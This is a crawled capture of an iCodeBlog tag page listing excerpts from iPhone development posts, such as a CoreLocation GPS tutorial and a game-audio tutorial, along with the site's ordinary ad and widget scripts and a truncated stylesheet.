

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icodeblog.com/tag/iphone-development/
body_size: 5781
content:
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Language" content="de" />
  <meta name="revisit-after" content="7 Days" />
  <meta name="y_key" content="755dd3b2b0344ac8" />
  <title>iphone development | iPhone Programming Tutorials</title>
  <link rel="shortcut icon" href="/wp-content/themes/icodeblog_v2/favicon.ico" />
  <link rel="alternate" type="application/rss+xml" title="RSS Feed" href="/feed/" />
  <link rel="pingback" href="/xmlrpc.php" />
  <script type="text/javascript" src="http://vma.tgdaily.net/www/delivery/spc_vma_async.php?id=4&source=ros&r=58959014&loc=http%3A%2F%2Fwww.icodeblog.com%2Ftag%2Fiphone-development%2F"></script>
  <meta name="keywords" content="beginner,corelocation,gps,ios,iphone coding,iphone dev,iphone development,iphone programming,intermediate,iphone game programming tutorial,iphone apps,iphone nda" />
  <link rel="canonical" href="/tag/iphone-development/" />
  <link rel="alternate" type="application/rss+xml" title="iPhone Programming Tutorials &raquo; iphone development Tag Feed" href="/tag/iphone-development/feed/" />
  <link rel="stylesheet" href="/wp-content/uploads/spacker-cache/946b59f070991eac606f112a4c893558.css" type="text/css" media="all" />
  <link rel="stylesheet" href="/wp-content/uploads/spacker-cache/8e4a5c51e45f755557a7ebdca3359b78.css" type="text/css" media="screen" />
  <script type="text/javascript" src="/wp-content/uploads/spacker-cache/5d526242b17d9effa07353ccfc66ccb2.js">
  //<![CDATA[
  /*Cache!*/
  //]]>
  </script>
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <script type='text/javascript'>
  //<![CDATA[
  var base_url_sociable = 'http://icodeblog.com/wp-content/plugins/sociable/'
  //]]>
  </script>
  <script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
  <link rel="stylesheet" href="http://img.tgdaily.net/sites/all/themes/techgen/css/widget.css" type="text/css" />
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  var OA_source='ros';  $(document).ready(function() {
    $('.tags-full').hide();
    $('#show-top-tags, #show-all-tags').click(function(){
      $('.tags-full, .tags-trnc').toggle();
    });
    $('input[type="text"]').focus(function() {
      $(this).closest("div").addClass("in-focus");
      if (this.value == this.defaultValue){
        this.value = '';
        }
      if(this.value != this.defaultValue){
        this.select();
      }
    });
    $('input[type="text"]').blur(function() {
        $(this).closest("div").removeClass("in-focus");
      if (this.value == ''){
        this.value = (this.defaultValue);
        }
    });
  });
  //]]>
  </script>
  <link rel="alternate" type="application/rss+xml" title="iPhone Programming Tutorials &raquo; iphone development Tag Feed" href="/tag/iphone-development/feed/" />
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.4'></script>
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <script type='text/javascript'>
  //<![CDATA[
  var base_url_sociable = 'http://icodeblog.com/wp-content/plugins/sociable/'
  //]]>
  </script>
  <script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
</head>
<body id="tagiphone-development">
  <div id="top_head">
    <div class="top_head_contain">
      <div id="search">
        <div id="searchwrapper">
          <form action="http://icodeblog.com">
            <input type="text" class="searchbox" name="s" title="search" value="search" /><input type="submit" class="searchbox_submit" value="" />
          </form>
        </div>
      </div>
    </div>
  </div>
  <div id="header" class="container fluid">
    <link rel="shortcut icon" href="/wp-content/themes/icodeblog_v2/favicon.ico" />
    <div id="logo">
      <a href="/" title="Home"></a>
    </div>
    <div class="wide-ad top-ad">
      <div id="OA_posid_0"></div><noscript></noscript> 
      <script type="text/javascript">
      //<![CDATA[


        OA_show_banner(0);
      //]]>
      </script>
    </div>
    <div class="clear"></div>
    <ul id="main_nav">
      <li><a class="nav_home" href="/">home</a></li>
      <li><a class="nav_feature" href="/?category_name=featured">featured</a></li>
      <li><a class="nav_tutor" href="/?category_name=tutorials">tutorials</a></li>
      <li><a class="nav_snip" href="/?category_name=snippets">nippets</a></li>
      <li><a class="nav_ipad" href="/?tag=ipad">ipad</a></li>
      <li><a class="nav_ipod" href="/?tag=iphone,ipod">iphone / ipod touch</a></li>
      <li><a class="nav_and" href="/?s=android">android</a></li>
      <li><a class="nav_win" href="/?s=windows">windows 7</a></li>
    </ul>
    <div class="clear"></div>
  </div>
  <div id="content" class="container fluid">
    <div id="main" class="fluid">
      <div class="dbl-line-head">
        <h3>Posts tagged as: iphone development</h3>
      </div>
      <div class="post fluid" id="post-3690">
        <div class="post-head">
          <h3 class="fontface"><a href="/2012/06/04/how-to-add-gps-to-your-ios-app-part-1/" rel="bookmark" title="How to Add GPS to Your iOS App &#8211; Part 1">How to Add GPS to Your iOS App &#8211; Part 1</a></h3>
          <div class="clear"></div>
          <div class="post-details">
            <span class="meta-date">June 4th, 2012</span> <span class="meta-author">Posted by: <a href="/author/shawng/" title="Posts by Shawn Grimes" rel="author">Shawn Grimes</a></span> <span class="meta-categories">- posted under:<a href="/category/tutorials/" rel="category tag">Tutorials</a></span> <span class="meta-comments">- <a href="/2012/06/04/how-to-add-gps-to-your-ios-app-part-1/#comments"><span class="dsq-postid" data-dsqidentifier="3690 http://icodeblog.com/?p=3690">10 Comments</span></a></span>
          </div><a href="/?tag=beginner" class="post-flag tag-beginner"></a>
        </div><a href="/2012/06/04/how-to-add-gps-to-your-ios-app-part-1/" rel="bookmark" title="How to Add GPS to Your iOS App &#8211; Part 1"></a>
        <p>In Part 1 of this series, I will introduce you to the very basics of CoreLocation services and getting the location of the device currently being used.<br />
        About CoreLocation<br />
        The CoreLocation framework provides your app with the ability to get a device&#8217;s current location, provided the user of the device has granted your app access to that information.<br />
        Location services are provided in two major ways using this framework:</p>
        <p>Standard Location Services&#8211; This service provides the most accurate location information using a variety of &#8230;</p>
        <div class="clear"></div>
        <div class="post-bottom">
          <a href="/2012/06/04/how-to-add-gps-to-your-ios-app-part-1/" class="more-link">READ MORE</a>
          <div class="write_com">
            <a href="/2012/06/04/how-to-add-gps-to-your-ios-app-part-1/" rel="bookmark" title="How to Add GPS to Your iOS App &#8211; Part 1"></a>
          </div>
          <div class="clear"></div>
        </div>
        <div class="divider"></div>
      </div>
      <div class="post fluid" id="post-719">
        <div class="post-head">
          <h3 class="fontface"><a href="/2009/05/04/iphone-game-programming-tutorial-part-4-basic-game-audio/" rel="bookmark" title="iPhone Game Programming Tutorial Part 4 &#8211; Basic Game Audio">iPhone Game Programming Tutorial Part 4 &#8211; Basic Game Audio</a></h3>
          <div class="clear"></div>
          <div class="post-details">
            <span class="meta-date">May 4th, 2009</span> <span class="meta-author">Posted by: <a href="/author/brandontreb/" title="Posts by brandontreb" rel="author">brandontreb</a></span> <span class="meta-categories">- posted under:<a href="/category/tutorials/" rel="category tag">Tutorials</a></span> <span class="meta-comments">- <a href="/2009/05/04/iphone-game-programming-tutorial-part-4-basic-game-audio/#comments"><span class="dsq-postid" data-dsqidentifier="719 http://icodeblog.com/?p=719">70 Comments</span></a></span>
          </div><a href="/?tag=intermediate" class="post-flag tag-intermediate"></a>
        </div><a href="/2009/05/04/iphone-game-programming-tutorial-part-4-basic-game-audio/" rel="bookmark" title="iPhone Game Programming Tutorial Part 4 &#8211; Basic Game Audio"></a>
        <p>Ok, I will be finishing up this series by showing you guys how to add basic audio to your game. Since this is a beginner tutorial, I won&#8217;t go into complex audio using OpenAL or Audio Queues. Today, we will just be playing short sounds (less than 30 seconds). This will be the easiest way to do audio if you don&#8217;t require any background music (I guess you could do a nasty hack and loop a 30 &#8230;</p>
        <div class="clear"></div>
        <div class="post-bottom">
          <a href="/2009/05/04/iphone-game-programming-tutorial-part-4-basic-game-audio/" class="more-link">READ MORE</a>
          <div class="write_com">
            <a href="/2009/05/04/iphone-game-programming-tutorial-part-4-basic-game-audio/" rel="bookmark" title="iPhone Game Programming Tutorial Part 4 &#8211; Basic Game Audio"></a>
          </div>
          <div class="clear"></div>
        </div>
        <div class="divider"></div>
      </div>
      <div class="post fluid" id="post-544">
        <div class="post-head">
          <h3 class="fontface"><a href="/2008/11/05/a-great-iphone-coding-resource/" rel="bookmark" title="A Great iPhone Coding Resource">A Great iPhone Coding Resource</a></h3>
          <div class="clear"></div>
          <div class="post-details">
            <span class="meta-date">November 5th, 2008</span> <span class="meta-author">Posted by: <a href="/author/brandontreb/" title="Posts by brandontreb" rel="author">brandontreb</a></span> <span class="meta-categories">- posted under:<a href="/category/articles/" rel="category tag">Articles</a></span> <span class="meta-comments">- <a href="/2008/11/05/a-great-iphone-coding-resource/#comments"><span class="dsq-postid" data-dsqidentifier="544 http://icodeblog.com/?p=544">12 Comments</span></a></span>
          </div>
        </div><a href="/2008/11/05/a-great-iphone-coding-resource/" rel="bookmark" title="A Great iPhone Coding Resource"></a>
        <p>I&#8217;m sure many of you are aware that this semester. On my journeys through the interwebs, I discovered a link to the site where the lectures for this class were posted (via delicious).<br />
        So for those of you who already didn&#8217;t know this, here is a link to the lecture slides (with sample code).<br />
        <br />
        I hope you find the examples and instruction here very useful. Have a great day &#8230;</p>
        <div class="clear"></div>
        <div class="post-bottom">
          <a href="/2008/11/05/a-great-iphone-coding-resource/" class="more-link">READ MORE</a>
          <div class="write_com">
            <a href="/2008/11/05/a-great-iphone-coding-resource/" rel="bookmark" title="A Great iPhone Coding Resource"></a>
          </div>
          <div class="clear"></div>
        </div>
        <div class="divider"></div>
      </div>
      <div class="post fluid" id="post-456">
        <div class="post-head">
          <h3 class="fontface"><a href="/2008/10/01/no-more-iphone-developer-nda/" rel="bookmark" title="No More iPhone Developer NDA">No More iPhone Developer NDA</a></h3>
          <div class="clear"></div>
          <div class="post-details">
            <span class="meta-date">October 1st, 2008</span> <span class="meta-author">Posted by: <a href="/author/brandontreb/" title="Posts by brandontreb" rel="author">brandontreb</a></span> <span class="meta-categories">- posted under:<a href="/category/articles/" rel="category tag">Articles</a></span> <span class="meta-comments">- <a href="/2008/10/01/no-more-iphone-developer-nda/#comments"><span class="dsq-postid" data-dsqidentifier="456 http://icodeblog.com/?p=456">6 Comments</span></a></span>
          </div>
        </div><a href="/2008/10/01/no-more-iphone-developer-nda/" rel="bookmark" title="No More iPhone Developer NDA"></a>
        <p><a href="/wp-content/uploads/2008/10/iphonenda1.jpg"></a><br />
        It looks like iCodeBlog is no longer illegal! Lol. Apple has just announced that they are doing away with their &#8220;F-ing&#8221; NDA (as it has been coined). This is great news for developers as we can now talk safely in the open about development for the iPhone without fear.<br />
        This pesky NDA has been annoying developers since the beginning of (iPhone Development) time. Maybe now, we will start seeing some great books being published for iPhone &#8230;</p>
        <div class="clear"></div>
        <div class="post-bottom">
          <a href="/2008/10/01/no-more-iphone-developer-nda/" class="more-link">READ MORE</a>
          <div class="write_com">
            <a href="/2008/10/01/no-more-iphone-developer-nda/" rel="bookmark" title="No More iPhone Developer NDA"></a>
          </div>
          <div class="clear"></div>
        </div>
        <div class="divider"></div>
      </div>
      <div class="clear"></div>
      <div class="navigation">
        <div class="previous"></div>
        <div class="next"></div>
        <div class="clear"></div>
      </div>
    </div>
    <div id="sidebar" class="fluid">
      <div class="tall-ad side-cell">
        <div id="block-social">
          <div id="fan_box">
            <div id="fb_link">
              <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FiCodeBlog%2F259123700776458&amp;width=292&amp;colorscheme=light&amp;show_faces=false&amp;border_color&amp;stream=false&amp;header=false&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height:62px;" allowtransparency="true"></iframe>
            </div>
            <ul>
              <li id="fb"></li>
              <li id="rss"></li>
              <li id="twit"></li>
            </ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="tall-ad">
        <div id="OA_posid_2"></div><noscript></noscript> 
        <script type="text/javascript">
        //<![CDATA[


        OA_show_banner(2);
        //]]>
        </script>
      </div><br />
      <div class="tall-ad">
        <div id="OA_posid_1"></div><noscript></noscript> 
        <script type="text/javascript">
        //<![CDATA[


        OA_show_banner(1);
        //]]>
        </script>
      </div><br />
      <div class="side-cell post-list">
        <h3 id="pop_head">Popular Posts</h3>
        <div id="post_wrap">
          <ul>
            <li>
              <div class="post-list-name">
                <a href="/2009/01/15/iphone-game-programming-tutorial-part-1/" title="iPhone Game Programming Tutorial - Part 1">iPhone Game Programming Tutorial - Part 1</a> 348 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/08/08/iphone-programming-tutorial-populating-uitableview-with-an-nsarray/" title="iPhone Programming Tutorial - Populating UITableView With An NSArray">iPhone Programming Tutorial - Populating UITableView With An NSArray</a> 327 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/08/19/iphone-programming-tutorial-creating-a-todo-list-using-sqlite-part-1/" title="iPhone Programming Tutorial - Creating a ToDo List Using SQLite Part 1">iPhone Programming Tutorial - Creating a ToDo List Using SQLite Part 1</a> 233 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/07/30/iphone-programming-tutorial-connecting-code-to-an-interface-builder-view/" title="iPhone Programming Tutorial - Connecting Code to An Interface Builder View">iPhone Programming Tutorial - Connecting Code to An Interface Builder View</a> 215 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/08/03/iphone-programming-tutorial-transitioning-between-views/" title="iPhone Programming Tutorial - Transitioning Between Views">iPhone Programming Tutorial - Transitioning Between Views</a> 211 comments
              </div>
              <div class="clear"></div>
            </li>
          </ul>
        </div>
      </div>
      <div class="tall-ad"></div><br />
      <div class="wod=box side-cell">
        <iframe src="http://assets.tgdaily.net/bm-wod/0001.html" width="300" height="1364" frameborder="0" scrolling="no" id="bm-wod-iframe" name="bm-wod-iframe"></iframe>
      </div>
      <div class="cats-tags side-cell">
        <h3 class="cat-head" id="cat_arrow">categories</h3>
        <h3 class="tag-head">tags</h3>
        <ul class="cat-list">
          <li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a></li>
          <li class="cat-item cat-item-6"><a href="/category/tutorials/" title="Full tutorials that lead you through the creation of an iOS application">Tutorials</a></li>
          <li class="cat-item cat-item-5"><a href="/category/snippets/" title="Small code samples that are useful during project development">Snippets</a></li>
          <li class="cat-item cat-item-4"><a href="/category/featured/" title="Featured Articles">Featured</a></li>
          <li class="cat-item cat-item-3"><a href="/category/articles/" title="Articles relating to iOS development or iCodeBlog">Articles</a></li>
        </ul>
        <div class="tags-trnc">
          <ul class='wp-tag-cloud'>
            <li><a href='/tag/intermediate/' class='tag-link-68' title='35 topics' style='font-size: 9pt;'>Intermediate</a></li>
            <li><a href='/tag/beginner/' class='tag-link-23' title='24 topics' style='font-size: 9pt;'>beginner</a></li>
            <li><a href='/tag/iphone/' class='tag-link-77' title='22 topics' style='font-size: 9pt;'>iphone</a></li>
            <li><a href='/tag/iphone-programming/' class='tag-link-106' title='17 topics' style='font-size: 9pt;'>iphone programming</a></li>
            <li><a href='/tag/advanced/' class='tag-link-11' title='15 topics' style='font-size: 9pt;'>Advanced</a></li>
            <li><a href='/tag/iphone-coding/' class='tag-link-92' title='15 topics' style='font-size: 9pt;'>iPhone Coding</a></li>
            <li><a href='/tag/ios/' class='tag-link-70' title='10 topics' style='font-size: 9pt;'>iOS</a></li>
            <li><a href='/tag/tutorial/' class='tag-link-166' title='9 topics' style='font-size: 9pt;'>tutorial</a></li>
            <li><a href='/tag/uitableview/' class='tag-link-187' title='7 topics' style='font-size: 9pt;'>uitableview</a></li>
            <li><a href='/tag/xcode/' class='tag-link-203' title='7 topics' style='font-size: 9pt;'>xcode</a></li>
          </ul>
          <div id="show-all-tags">
            show all tags
          </div>
        </div>
        <div class="tags-full">
          <ul class='wp-tag-cloud'>
            <li><a href='/tag/intermediate/' class='tag-link-68' title='35 topics' style='font-size: 9pt;'>Intermediate</a></li>
            <li><a href='/tag/beginner/' class='tag-link-23' title='24 topics' style='font-size: 9pt;'>beginner</a></li>
            <li><a href='/tag/iphone/' class='tag-link-77' title='22 topics' style='font-size: 9pt;'>iphone</a></li>
            <li><a href='/tag/iphone-programming/' class='tag-link-106' title='17 topics' style='font-size: 9pt;'>iphone programming</a></li>
            <li><a href='/tag/advanced/' class='tag-link-11' title='15 topics' style='font-size: 9pt;'>Advanced</a></li>
            <li><a href='/tag/iphone-coding/' class='tag-link-92' title='15 topics' style='font-size: 9pt;'>iPhone Coding</a></li>
            <li><a href='/tag/ios/' class='tag-link-70' title='10 topics' style='font-size: 9pt;'>iOS</a></li>
            <li><a href='/tag/tutorial/' class='tag-link-166' title='9 topics' style='font-size: 9pt;'>tutorial</a></li>
            <li><a href='/tag/uitableview/' class='tag-link-187' title='7 topics' style='font-size: 9pt;'>uitableview</a></li>
            <li><a href='/tag/xcode/' class='tag-link-203' title='7 topics' style='font-size: 9pt;'>xcode</a></li>
            <li><a href='/tag/sqlite/' class='tag-link-154' title='6 topics' style='font-size: 9pt;'>SQLite</a></li>
            <li><a href='/tag/programming/' class='tag-link-144' title='5 topics' style='font-size: 9pt;'>Programming</a></li>
            <li><a href='/tag/iphone-dev/' class='tag-link-95' title='5 topics' style='font-size: 9pt;'>iphone dev</a></li>
            <li><a href='/tag/objective-c/' class='tag-link-140' title='5 topics' style='font-size: 9pt;'>objective-c</a></li>
            <li><a href='/tag/game/' class='tag-link-55' title='5 topics' style='font-size: 9pt;'>game</a></li>
            <li><a href='/tag/iphone-development/' class='tag-link-97' title='4 topics' style='font-size: 9pt;'>iphone development</a></li>
            <li><a href='/tag/twitter/' class='tag-link-168' title='4 topics' style='font-size: 9pt;'>twitter</a></li>
            <li><a href='/tag/iphone-apps/' class='tag-link-85' title='4 topics' style='font-size: 9pt;'>iPhone apps</a></li>
            <li><a href='/tag/interface-builder/' class='tag-link-67' title='4 topics' style='font-size: 9pt;'>Interface Builder</a></li>
            <li><a href='/tag/iphone-game/' class='tag-link-101' title='3 topics' style='font-size: 9pt;'>iphone game</a></li>
            <li><a href='/tag/hello-world/' class='tag-link-61' title='3 topics' style='font-size: 9pt;'>hello world</a></li>
            <li><a href='/tag/corelocation/' class='tag-link-32' title='3 topics' style='font-size: 9pt;'>CoreLocation</a></li>
            <li><a href='/tag/iphone-tutorial/' class='tag-link-110' title='3 topics' style='font-size: 9pt;'>iphone tutorial</a></li>
            <li><a href='/tag/uiimagepickercontroller/' class='tag-link-174' title='3 topics' style='font-size: 9pt;'>UIImagePickerController</a></li>
            <li><a href='/tag/mapkit/' class='tag-link-120' title='2 topics' style='font-size: 9pt;'>MapKit</a></li>
            <li><a href='/tag/itunes/' class='tag-link-115' title='2 topics' style='font-size: 9pt;'>itunes</a></li>
            <li><a href='/tag/iphone-sdk/' class='tag-link-108' title='2 topics' style='font-size: 9pt;'>iphone sdk</a></li>
            <li><a href='/tag/mkmapview/' class='tag-link-121' title='2 topics' style='font-size: 9pt;'>MKMapView</a></li>
            <li><a href='/tag/mkreversegeocoder/' class='tag-link-123' title='2 topics' style='font-size: 9pt;'>MKReverseGeocoder</a></li>
            <li><a href='/tag/sqlite3/' class='tag-link-155' title='2 topics' style='font-size: 9pt;'>sqlite3</a></li>
            <li><a href='/tag/nstimer/' class='tag-link-135' title='2 topics' style='font-size: 9pt;'>NSTimer</a></li>
            <li><a href='/tag/nsoperation/' class='tag-link-134' title='2 topics' style='font-size: 9pt;'>nsoperation</a></li>
            <li><a href='/tag/nsarray/' class='tag-link-130' title='2 topics' style='font-size: 9pt;'>nsarray</a></li>
            <li><a href='/tag/iphone-game-programming/' class='tag-link-102' title='2 topics' style='font-size: 9pt;'>iPhone Game Programming</a></li>
            <li><a href='/tag/iphone-articles/' class='tag-link-86' title='2 topics' style='font-size: 9pt;'>iPhone Articles</a></li>
            <li><a href='/tag/elcimagepickercontroller/' class='tag-link-44' title='2 topics' style='font-size: 9pt;'>ELCImagePickerController</a></li>
            <li><a href='/tag/database/' class='tag-link-37' title='2 topics' style='font-size: 9pt;'>database</a></li>
            <li><a href='/tag/apple/' class='tag-link-14' title='2 topics' style='font-size: 9pt;'>apple</a></li>
            <li><a href='/tag/alert/' class='tag-link-12' title='2 topics' style='font-size: 9pt;'>alert</a></li>
            <li><a href='/tag/google-maps/' class='tag-link-59' title='2 topics' style='font-size: 9pt;'>Google Maps</a></li>
            <li><a href='/tag/gps/' class='tag-link-60' title='2 topics' style='font-size: 9pt;'>GPS</a></li>
            <li><a href='/tag/iphone-ads/' class='tag-link-79' title='2 topics' style='font-size: 9pt;'>iphone ads</a></li>
            <li><a href='/tag/ipad-programming/' class='tag-link-76' title='2 topics' style='font-size: 9pt;'>ipad programming</a></li>
            <li><a href='/tag/ipad/' class='tag-link-73' title='2 topics' style='font-size: 9pt;'>ipad</a></li>
            <li><a href='/tag/introduction/' class='tag-link-69' title='2 topics' style='font-size: 9pt;'>Introduction</a></li>
          </ul>
          <div id="show-top-tags">
            show top tags
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="tall-ad side-cell"></div>
      <div class="tall-ad side-cell">
        <script type='text/javascript'>
        <!--// <![CDATA[
        OA_show_pos(4);
        // ]]> -->
        </script><noscript></noscript>
      </div>
      <div id="text-5" class="side-cell widget widget_text">
        <div class="textwidget"></div>
      </div>
    </div>
    <div class="skyscraper">
      <div id="OA_posid_5"></div><noscript></noscript> 
      <script type="text/javascript">
      //<![CDATA[


      OA_show_banner(5);
      //]]>
      </script>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div class="bottom-footer">
    <div class="container fluid">
      <div class="small-logo">
        <a href="">iCodeBlog</a>
      </div>
      <div class="small-print">
        &#169; 2011 iCodeBlog. All rights Reserved. <a href="/about">About iCodeBlog</a> | <a href="/privacy">Privacy Policy</a> | <a href="/terms">Terms of Use</a> | |
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'icodeblog';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); 
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script> 
  <script type='text/javascript'>
  //<![CDATA[


  var dc_AdLinkColor = 'blue' ;
  var dc_PublisherID = 131307 ;
  //]]>
  </script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://icodeblog.com/wp-content/uploads/spacker-cache/946b59f070991eac606f112a4c893558.css
body_size: 1309
content:
li div#___plusone_0{float:right!important;width:60px!important}li#Google_p div{float:right!important;width:60px!important}div.sociable li#Twitter_Counter iframe{width:100px!important}#Digg_Counter{width:80px!important}#Facebook_Counter iframe{width:76px!important}span.sociable_tagline{position:relative}span.sociable_tagline span{display:none;width:14em}span.sociable_tagline:hover span{position:absolute;display:block;top:-5em;background:#ffe;border:1px solid #ccc;color:#000;line-height:1.25em}.sociable span{display:block}.sociable ul{display:block;margin:0!important;padding:0!important}.sociable ul li{background:0 0;display:inline!important;list-style-type:none;margin:0;padding:3px;float:left}.sociable ul li:before{content:""}.sociable img{float:none;border:0;margin:0;padding:0}.sociable-hovers{opacity:.4;-moz-opacity:.4}.sociable-hovers:hover{opacity:1;-moz-opacity:1}.soc_clear{clear:both}.option1_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option1_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option1_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option1_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option2_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option2_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option2_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option2_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option2_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option2_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option2_48{background:url(/wp-content/plugins/sociable/css//wp-content/plugins/sociable/images/sprites/option2_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option3_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option3_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option3_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option3_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option4_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option4_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option4_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option4_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option5_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option5_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option5_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option5_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}#sociable{left:0;position:absolute;text-align:left;top:0;z-index:100}#sociable .popup{behavior:url(/wp-content/plugins/sociable/css//wp-content/plugins/sociable/css/pie.htc);-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-box-shadow:#999 